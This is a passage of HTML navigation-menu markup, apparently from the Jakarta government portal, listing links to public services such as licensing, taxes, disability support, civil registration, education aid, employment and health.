                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/489">Izin Usaha Menengah dan Besar</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://oss.go.id/">Izin Komersial &amp; Operasional</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Perizinan Lingkungan &amp; Bangunan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://simbg.pu.go.id/">Persetujuan Bangunan Gedung (PBG)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/516">Izin Mendirikan Bangunan (IMB)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/824">AMDAL (Analisis Mengenai Dampak Lingkungan)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Sertifikasi &amp; Standardisasi</a>
                            <ul class="stick-menu" style="top: calc(-32px * 2)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://ptsp.halal.go.id/">Sertifikasi Halal</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.sucofindo.co.id/layanan/lembaga-sertifikasi/">Sertifikasi SNI</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakkonek.bbpomjakarta.id/">Izin Edar Obat &amp; Makanan (BPOM)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pajak Usaha &amp; Investasi</a>
                            <ul class="stick-menu" style="top: calc(-32px * 3)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pajakonline.jakarta.go.id/login">Pajak Hotel, Restoran, dan Hiburan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pajakonline.jakarta.go.id/login">Pajak Reklame</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pajakonline.jakarta.go.id/login">Pajak Penerangan Jalan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pajakonline.jakarta.go.id/login">Pajak Air Tanah</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://bapenda.jakarta.go.id/berita/cara-mengurus-bphtb-secara-online-melalui-e-bphtb">Bea Perolehan Hak atas Tanah dan Bangunan (BPHTB)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Retribusi &amp; Pungutan Daerah</a>
                            <ul class="stick-menu" style="top: calc(-32px * 4)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://bapenda.jakarta.go.id/retribusi-menu/jasa-umum">Retribusi Pasar Tradisional</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dpp.jakarta.go.id/berita/perbedaan-pajak-parkir-dan-retribusi-parkir">Retribusi Parkir Umum &amp; Berlangganan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pajakonline.jakarta.go.id/login">Retribusi Tempat Rekreasi dan Olahraga</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/831">Retribusi Pengolahan Limbah Industri</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/2057">Retribusi Pemanfaatan Ruang Publik</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://retribusikebersihan.dinaslhdki.id/">Retribusi Persampahan / Kebersihan</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Bea Cukai &amp; Perdagangan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 5)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://customer.beacukai.go.id/">Portal Pengguna Jasa</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.beacukai.go.id/register-imei.html">Registrasi IMEI</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.beacukai.go.id/barangkiriman">Tracking Barang Kiriman</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://ftacenter.kemendag.go.id/">Free Trade Agreement (FTA)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Fasilitas &amp; Dukungan Investasi</a>
                            <ul class="stick-menu" style="top: calc(-32px * 6)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://invest.jakarta.go.id/">Jakarta Investment Center</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/home/mpp-digital">Mall Pelayanan Publik Digital</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Izin Populer &amp; Administrasi Bisnis</a>
                            <ul class="stick-menu" style="top: calc(-32px * 7)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/izin-terlaris/sip">Surat Izin Praktik Dokter (SIP)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/525">Surat Keterangan Tidak Mampu</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/163">Izin Penggunaan Tanah Makam (IPTM)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dki.kemenag.go.id/page/info-nikah">Surat Pengantar Perkawinan</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Layanan Konsultasi &amp; Pendampingan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 8)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://sahabatjiwa-dinkes.jakarta.go.id/">Konsultasi Kesehatan Jiwa Lama</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://play.google.com/store/apps/details?id=id.go.jakarta.smartcity.jaki&amp;hl=id&amp;gl=US">Pengaduan Masyarakat</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Layanan Disabilitas</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 3)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pendidikan Inklusif</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://arsip.siap-ppdb.com/2017/jakarta/?force_desktop=1#!/0103/lokasi">Sekolah Inklusif Negeri dan Swasta di Jakarta</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://lpdp.kemenkeu.go.id/en/beasiswa/afirmasi/beasiswa-penyandang-disabilitas-2025/">Beasiswa Perguruan Tinggi bagi Penyandang Disabilitas</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jobfair.kemnaker.go.id/web/events/19198114-fe8f-47c9-9076-807e1b99bd65/detail">Lowongan Kerja Disbilitas</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dinsos.jakarta.go.id/berita/bantu-penyandang-disabilitas-dinsos-dki-jakarta-salurkan-2597-alat-bantu-fisik-sepanjang-2024">Terapi untuk Penyandang Disabilitas (SLB &amp; RSUD)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Mobilitas dan Transportasi Inklusif</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakartamrt.co.id/id/info-terkini/mrt-jakarta-transportasi-publik-yang-ramah-bagi-penyandang-disabilitas">Transportasi Umum Ramah Disabilitas (TransJakarta, MRT, LRT)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/sim-d-disabilitas-polri">SIM-D Disabilitas (Polri)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Bantuan dan Layanan Sosial Disabilitas</a>
                            <ul class="stick-menu" style="top: calc(-32px * 2)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dinsos.jakarta.go.id/berita/bantu-penyandang-disabilitas-dinsos-dki-jakarta-salurkan-2597-alat-bantu-fisik-sepanjang-2024">Bantuan Sosial Penyandang Disabilitas</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Ruang Terbuka &amp; Fasilitas Umum Inklusif</a>
                            <ul class="stick-menu" style="top: calc(-32px * 3)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://lingkarsosial.org/toilet-umum-dan-penyandang-disabilitas-sesuai-desain-universal/">Toilet dan Parkir Inklusif</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Landing Page Disabilitas</a>
                            <ul class="stick-menu" style="top: calc(-32px * 4)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/layanandisabilitas">Landing Page Khusus Disabilitas</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Administrasi Kependudukan</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 4)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Aplikasi Kependudukan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://alpukat-dukcapil.jakarta.go.id/">Alpukat Betawi</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Dokumen Kelahiran dan Anak</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://alpukat-dukcapil.jakarta.go.id/menu-panduan?jenis_layanan=11&amp;jenis_layanan_det=14">Kartu Identitas Anak (KIA)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://kependudukancapil.jakarta.go.id/kartu-keluarga/">Penambahan Anak dalam Kartu Keluarga (KK)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://ahu.go.id/">Pendaftaran Pewarganegaraan Anak</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/akta-kelahiran">Akta Kelahiran</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Dokumen Identitas Penduduk</a>
                            <ul class="stick-menu" style="top: calc(-32px * 2)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://alpukat-dukcapil.jakarta.go.id/menu-panduan?jenis_layanan=2&amp;jenis_layanan_det=2 dan https://www.jakarta.go.id/kartu-tanda-penduduk">Kartu Tanda Penduduk (KTP) Elektronik</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/kartu-keluarga">Kartu Keluarga (KK)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Administrasi Perkawinan &amp; Perceraian</a>
                            <ul class="stick-menu" style="top: calc(-32px * 3)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://simkah4.kemenag.go.id/">Pendaftaran Nikah</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="#">Pendaftaran Perceraian</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="#">Akta Perceraian</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://simkah4.kemenag.go.id/">Akta Perkawinan</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Perubahan Status dan Data Penduduk</a>
                            <ul class="stick-menu" style="top: calc(-32px * 4)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://kependudukancapil.jakarta.go.id/dokumen-administrasi-kependudukan/">Perubahan Nama pada Dokumen Kependudukan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://kependudukancapil.jakarta.go.id/dokumen-administrasi-kependudukan/">Perubahan Agama dalam KTP</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://kependudukancapil.jakarta.go.id/dokumen-administrasi-kependudukan/">Perubahan Alamat dalam KK dan KTP</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pendaftaran Perpindahan Penduduk</a>
                            <ul class="stick-menu" style="top: calc(-32px * 5)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://kependudukancapil.jakarta.go.id/pindah-datang/">Surat Pindah Domisili (Antar Kelurahan/Kota/Provinsi)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://news.detik.com/berita/d-7089455/cara-mengurus-surat-domisili-syarat-dan-prosedurnya">Surat Keterangan Domisili</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.instagram.com/dukcapiljakarta/p/Cr-HUKdp0ve/?img_index=2">Pendaftaran Penduduk Non-Permanen</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Administrasi Kewarganegaraan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 6)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://indonesia.go.id/kategori/keimigrasian/637/tata-cara-mendapat-dan-melepas-kewarganegaraan-indonesia">Pencabutan Kewarganegaraan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta.kemenkum.go.id/layanan-2/standar-layanan/adm-hukum-umum-2/perseroan-perorangan">Naturalisasi dan Pewarganegaraan</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pelayanan Paspor &amp; Imigrasi</a>
                            <ul class="stick-menu" style="top: calc(-32px * 7)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://play.google.com/store/apps/details?id=id.go.imigrasi.paspor_online&amp;hl=id">Pembuatan Paspor Baru</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://play.google.com/store/apps/details?id=id.go.imigrasi.paspor_online&amp;hl=id">Perpanjangan Paspor</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="#">Imigrasi Declare</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.imigrasi.go.id/wna/permohonan-visa-republik-indonesia">Exit Permit dan Re-Entry Permit</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Dokumen Kematian dan Warisan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 8)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://kependudukancapil.jakarta.go.id/akta-kematian/">Akta Kematian</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://ahu.go.id/bhp/layananHakWaris">Pencatatan Ahli Waris</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://kependudukancapil.jakarta.go.id/akta-kematian/">Pencabutan Data Kependudukan bagi Penduduk yang Meninggal</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="#">Pengurusan Pemakaman</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Pajak dan Retribusi</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 5)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pajak Properti &amp; Tanah</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pajakonline.jakarta.go.id/esppt">Pajak Bumi dan Bangunan (PBB)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://ebphtb.jakarta.go.id/">Bea Perolehan Hak atas Tanah dan Bangunan (BPHTB)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pajak Konsumsi &amp; Utilitas</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://bapenda.jakarta.go.id/jenis/pajak-hotel">Pajak Hotel, Restoran, dan Hiburan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://bapenda.jakarta.go.id/jenis/pajak-reklame">Pajak Reklame</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://bapenda.jakarta.go.id/jenis/pajak-air-tanah">Pajak Air Tanah</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pajak Penghasilan &amp; Transaksi</a>
                            <ul class="stick-menu" style="top: calc(-32px * 2)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://djpb.kemenkeu.go.id/kppn/tapaktuan/id/informasi/perpajakan/pph-pasal-21.html">Pajak Penghasilan (PPh)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.pajak.go.id/en/node/35015">Pajak Pertambahan Nilai (PPN)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://fiskal.kemenkeu.go.id/fiskalpedia/2021/03/26/221036799823080-mengenal-pajak-penjualan-barang-mewah-ppnbm">Pajak Penjualan atas Barang Mewah (PPnBM)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pajak Kendaraan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 3)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://samsat-pkb2.jakarta.go.id/">Pajak Kendaraan Bermotor (PKB)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://bapenda.jakarta.go.id/jenis/bea-balik-nama-kendaraan-bermo">Bea Balik Nama Kendaraan Bermotor (BBNKB)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://bapenda.jakarta.go.id/jenis/pajak-bahan-bakar-kendaraan-be">Pajak Bahan Bakar Kendaraan Bermotor (PBBKB)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Retribusi Pelayanan Publik</a>
                            <ul class="stick-menu" style="top: calc(-32px * 4)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://bapenda.jakarta.go.id/artikel/yuk-mengenal-retribusi-jasa-umum">Retribusi Pelayanan Kesehatan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-rusunawa">Retribusi Hunian Rusunawa</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/775">Retribusi Pasar Tradisional &amp; Perizinan Usaha</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Retribusi Transportasi &amp; Mobilitas</a>
                            <ul class="stick-menu" style="top: calc(-32px * 5)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/826">Retribusi Parkir &amp; Izin Trayek Angkutan</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Retribusi Lingkungan &amp; Kebersihan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 6)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://retribusikebersihan.dinaslhdki.id/">Retribusi Persampahan &amp; Limbah Industri</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" target="_blank">Layanan Pendidikan</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 6)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Bantuan Pendidikan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/kjp-plus">KJP (Kartu Jakarta Pintar)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/kjmu">KJMU (Kartu Jakarta Mahasiswa Unggul)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://kip-kuliah.kemdiktisaintek.go.id/">KIP Kuliah (Kartu Indonesia Pintar Kuliah)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://lpdp.kemenkeu.go.id/">Beasiswa LPDP (Lembaga Pengelola Dana Pendidikan)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pip.kemendikdasmen.go.id/home_v1">PIP (Program Indonesia Pintar)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://djpb.kemenkeu.go.id/kppn/malang/id/data-publikasi/berita-terbaru/3007-bantuan-operasional-satuan-pendidikan-bosp-%20.html">BOS (Bantuan Operasional Sekolah)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pendaftaran &amp; Akses Sekolah</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jakarta.siap-ppdb.com/">PPDB Online Jakarta</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://referensi.data.kemdikbud.go.id/pendidikan/dikmen/010000/1/all/13/s2">Sekolah Negeri &amp; Swasta</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://referensi.data.kemdikbud.go.id/pendidikan/yayasan/010000/1">Program Sekolah Keagamaan &amp; Madrasah</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Sekolah &amp; Kurikulum</a>
                            <ul class="stick-menu" style="top: calc(-32px * 2)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://kurikulum.kemdikbud.go.id/">Kurikulum Nasional (Kurikulum 2013 &amp; Kurikulum Merdeka)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://referensi.data.kemdikbud.go.id/pendidikan/program/kesetaraan/010000/1/all">Pendidikan Kesetaraan (Paket A, B, C)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://smk.kemdikbud.go.id/">Sekolah Kejuruan (SMK)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://referensi.data.kemdikbud.go.id/pendidikan/program/paud/010000/1/all">Pendidikan Anak Usia Dini (PAUD)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pendidikan Tinggi &amp; Riset</a>
                            <ul class="stick-menu" style="top: calc(-32px * 3)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://kejar-paket-c.com/">Pendidikan Nonformal (Kejar Paket)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://brin.go.id/dpri/page/fasilitasi-kerjasama-riset-dan-inovasi">Dukungan Penelitian &amp; Riset Mahasiswa</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Ketenagakerjaan &amp; Pelatihan</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 7)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Peluang Kerja</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.jakarta.go.id/loker">Lowongan Kerja Jakarta</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://disnakertransgi.jakarta.go.id/pusat-informasi/v/jakarta-job-fair-2025-suku-dinas-tkte-wilayah-jakarta-timur-26-27-februari-2025">Jakarta Job Fair</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jobfair.kemnaker.go.id/web">Jaknaker Expo</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://karirhub.kemnaker.go.id/">Karir Hub</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Pelatihan &amp; Pengembangan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://ppkdjakpus.com">Pusat Pelatihan Kerja Daerah (PPKD)</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://siapkerja.kemnaker.go.id/app/home">Program Siap Kerja Kemenaker</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://skillhub.kemnaker.go.id/pelatihan/prakerja">Program Kartu Prakerja</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://digitalent.komdigi.go.id/">Pelatihan Digital Talent Scholarship</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Perlindungan Pekerja</a>
                            <ul class="stick-menu" style="top: calc(-32px * 2)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://www.bpjsketenagakerjaan.go.id/">BPJS Ketenagakerjaan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://jkp.go.id/">Program Jaminan Kehilangan Pekerjaan (JKP)</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                  </ul>
                                              </li>
                                            <li class="mega-menu-item pl-4">
                                                <a href="#" >Kesehatan &amp; Kebugaran</a>
                        <ul class="stick-menu with-separator" style="top: calc(-32px * 8)">
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Fasilitas Kesehatan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 0)">
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dinkes.jakarta.go.id/map/rumahsakit">Rumah Sakit Umum &amp; Swasta</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://dinkes.jakarta.go.id/map/puskesmas">Puskesmas &amp; Klinik Kesehatan</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://pk3d.jakarta.go.id/">Ambulans Gawat Darurat (AGD) Dinkes DKI</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://upk.kemkes.go.id/new/layanan/telemedisin">Layanan Telemedicine</a>
                                                              </li>
                                                            <li class="mega-menu-item pl-4">
                                                                <a target="_blank" href="https://sahabatjiwa-dinkes.jakarta.go.id/">Konsultasi Kesehatan Jiwa</a>
                                                              </li>
                                                          </ul>
                                                      </li>
                                                    <li class="mega-menu-item pl-4">
                                                        <a href="#">Program Kesehatan</a>
                            <ul class="stick-menu" style="top: calc(-32px * 1)">
                                                            <li class="mega-menu-item pl-4">
